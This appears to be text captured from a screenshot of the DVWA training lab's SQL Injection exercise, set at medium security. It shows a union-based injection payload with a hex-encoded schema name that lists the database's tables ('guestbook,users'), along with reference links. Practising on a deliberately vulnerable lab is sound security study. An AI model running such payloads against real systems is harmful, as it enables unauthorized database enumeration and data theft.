 Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: -1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=0x64767761) -- a
First name: 1
Surname: guestbook,users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: medium
View Source View Help